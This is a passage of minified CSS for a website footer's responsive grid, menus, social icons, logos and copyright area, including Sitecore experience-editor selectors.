.o-footer__upper-container>.small-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.small-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.small-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.small-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.small-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.small-12{width:100%}@media screen and (min-width:34.375em){.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container>.medium-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.medium-12{width:100%}}@media print,screen and (min-width:64em){.o-footer .c-footer__upper .o-footer__upper-container>.large-1{width:8.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-2{width:16.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-3{width:25%}.o-footer .c-footer__upper .o-footer__upper-container>.large-4{width:33.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-5{width:41.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-6{width:50%}.o-footer .c-footer__upper .o-footer__upper-container>.large-7{width:58.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-8{width:66.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-9{width:75%}.o-footer .c-footer__upper .o-footer__upper-container>.large-10{width:83.3333333333%}.o-footer .c-footer__upper .o-footer__upper-container>.large-11{width:91.6666666667%}.o-footer .c-footer__upper .o-footer__upper-container>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container{display:flex;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__upper .o-footer__upper-container{margin-left:-.625rem;margin-right:-.625rem}}.o-footer .c-footer__main{overflow-x:hidden}@media screen and (max-width:48.06125em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:0;margin-right:0}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__main>.grid-x.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main{overflow-x:visible;padding-bottom:15px;padding-top:15px}}.o-footer .c-footer__main .o-footer-menu-main{margin-left:0;margin-right:0;width:100%}.o-footer .c-footer__main .o-footer-menu-main>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__main .o-footer-menu-main>.small-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.small-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.small-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.small-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.small-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.small-12{width:100%}@media screen and (min-width:34.375em){.o-footer .c-footer__main .o-footer-menu-main>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main>.medium-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.medium-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.medium-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.medium-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.medium-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.medium-12{width:100%}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .o-footer-menu-main>.large-1{width:8.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-2{width:16.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-3{width:25%}.o-footer .c-footer__main .o-footer-menu-main>.large-4{width:33.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-5{width:41.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-6{width:50%}.o-footer .c-footer__main .o-footer-menu-main>.large-7{width:58.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-8{width:66.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-9{width:75%}.o-footer .c-footer__main .o-footer-menu-main>.large-10{width:83.3333333333%}.o-footer .c-footer__main .o-footer-menu-main>.large-11{width:91.6666666667%}.o-footer .c-footer__main .o-footer-menu-main>.large-12{width:100%}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}@media screen and (min-width:90em){.o-footer .c-footer__main .o-footer-menu-main{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(91.66667% - 1.25rem)}}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu{width:100%}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol{height:55px;overflow-y:hidden}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol li:first-child a{background-image:url([data-uri]);background-position:right 15px center;background-repeat:no-repeat}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder{float:left;height:auto;margin:0 10px;max-height:none;width:calc(20% - 20px)}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item:first-child,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder:first-child{margin-left:0}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol{height:auto;overflow-y:auto}.o-footer .c-footer__main .o-footer-menu-main .c-footer-menu .c-footer-menu__item>ol li:first-child a,.u-experience-editor .o-footer .c-footer__main .o-footer-menu-main .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder>ol li:first-child a{background-image:none}}.o-footer .c-footer__main .c-footer-logo-links{display:flex;flex-flow:row wrap;padding-bottom:10px;padding-top:10px}.o-footer .c-footer__main .c-footer-logo-links ol{flex:0 0 auto;max-width:130px;width:41.6666666667%;width:100%}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;float:right;justify-content:end;margin-left:.625rem;margin-right:.625rem;padding-bottom:0;padding-top:0;position:relative;width:calc(25% - 1.25rem)}.o-footer .c-footer__main .c-footer-logo-links .flex-center{align-items:center;display:flex;flex-direction:column;justify-content:center}.o-footer .c-footer__main .c-footer-logo-links ol{bottom:15px;height:auto;max-height:none;right:0}.o-footer .c-footer__main .c-footer-logo-links ol li{margin:0;max-height:100px}.o-footer .c-footer__main .c-footer-logo-links ol li:first-child{margin-bottom:20px;max-height:none}.o-footer .c-footer__main .c-footer-logo-links ol li img{max-height:65px;width:auto}.o-footer .c-footer__main .c-footer-logo-links ol li #firstLogo img{height:35mm;max-height:none;width:30mm}}@media print,screen and (min-width:64em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(16.66667% - 1.25rem)}}@media screen and (min-width:90em){.o-footer .c-footer__main .c-footer-logo-links{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(8.33333% - 1.25rem)}}.o-footer .c-footer__lower,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{overflow:hidden}.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{display:block;margin-bottom:15px;margin-left:3%!important;margin-right:3%!important;margin-top:15px;padding:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{margin-left:5%!important;margin-right:5%!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .c-copyright,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright{display:inline-block;margin-left:0!important;margin-right:0!important;width:15%}.o-footer .c-footer__lower .c-copyright p,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .c-copyright p{margin-bottom:0}}.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-bottom:15px;margin-left:3%!important;margin-right:3%!important;margin-top:15px;padding:0}@media screen and (min-width:23.4375em){.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{margin-left:5%!important;margin-right:5%!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu{float:right;margin-left:0!important;margin-right:0!important;text-align:right;width:85%}}.o-footer .c-footer__lower .o-footer-sub-menu li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu li{display:block}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__lower .o-footer-sub-menu li,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder .o-footer-sub-menu li{display:inline-block}}.o-footer .c-social-block__copy{display:block;margin-bottom:20px;vertical-align:middle}@media screen and (min-width:90em){.o-footer .c-social-block__copy{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-footer .c-social-block__copy{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-footer .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-footer .c-social-block__copy{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-footer .c-social-block__copy{font-size:.875rem!important}}@media print,screen and (min-width:48.0625em){.o-footer .c-social-block__copy{display:inline-block;flex:1 1 0;margin-bottom:0;margin-left:.625rem;margin-right:.625rem;width:auto}}.o-footer .c-social-block__icon-wrapper,.o-footer .c-social__icon{display:inline-block;font-size:0!important}.o-footer .c-social__icon{background-color:#082d60;background-position:50%;background-repeat:no-repeat;height:50px;margin-right:20px;vertical-align:middle;width:50px}.o-footer .c-social__icon:last-of-type{margin-right:0}.o-footer .c-social__icon--facebook{background-image:url([data-uri])}.o-footer .c-social__icon--youtube{background-image:url([data-uri])}.o-footer .c-social__icon--google{background-image:url([data-uri])}.o-footer .c-social__icon--linkedin{background-image:url([data-uri])}.o-footer .c-social__icon--instagram{background-image:url([data-uri]);border:2px solid #fff}.o-footer .c-footer__upper .c-logo,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{border-bottom:1px solid rgba(140,155,165,.3);display:block;font-size:0;margin-bottom:30px;margin-top:30px;padding-bottom:30px;text-align:center;width:100%}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{border-bottom:none;flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;padding-bottom:0;position:relative;text-align:left;width:calc(25% - 1.25rem)}}.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;max-height:100%;width:calc(66.66667% - .625rem)}@media screen and (min-width:23.4375em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(50% - .625rem)}}@media screen and (min-width:34.375em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{flex:0 0 auto;margin-left:.3125rem;margin-right:.3125rem;width:calc(41.66667% - .625rem)}}@media print,screen and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo img,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img{margin-left:0;margin-right:0;max-height:100%;max-width:100%;position:absolute;top:50%;transform:translateY(-50%);width:auto}.o-footer .c-footer__upper .c-logo img>.cell,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.cell,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.cell,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.cell{margin-left:0;margin-right:0}.o-footer .c-footer__upper .c-logo img>.small-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-3{width:25%}.o-footer .c-footer__upper .c-logo img>.small-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-6{width:50%}.o-footer .c-footer__upper .c-logo img>.small-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-9{width:75%}.o-footer .c-footer__upper .c-logo img>.small-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.small-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.small-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.small-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.small-12{width:100%}}@media screen and (min-width:48.0625em)and (min-width:34.375em){.o-footer .c-footer__upper .c-logo img>.lsmall-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-3{width:25%}.o-footer .c-footer__upper .c-logo img>.lsmall-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-6{width:50%}.o-footer .c-footer__upper .c-logo img>.lsmall-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-9{width:75%}.o-footer .c-footer__upper .c-logo img>.lsmall-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.lsmall-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.lsmall-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em)and (min-width:48.0625em){.o-footer .c-footer__upper .c-logo img>.medium-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-2,.o-footer .c-footer__upper 